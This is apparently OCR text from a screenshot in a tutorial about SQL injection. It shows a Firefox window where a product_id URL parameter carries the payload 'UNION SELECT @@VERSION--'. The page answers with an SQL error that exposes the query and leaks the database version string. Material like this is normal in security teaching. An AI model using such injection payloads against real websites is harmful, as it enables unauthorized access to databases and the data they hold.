 > Product Detail - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// .net/detail.mhtml?product_id=BRT-CD'+UNION+SELECT+@@VERSION--+
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
SQL Error: The used SELECT statements have a different number of columns
Query: SELECT * FROM products WHERE product_id='BRT-CD' UNION SELECT @@VERSION-- '
Browse | Checkout |
Product Detail
BRT-CD' UNION SELECT @@VERSION--
Image
4.1.22-standard
Product Code: BRT-CD' UNION SELECT
@@VERSION--
Price: $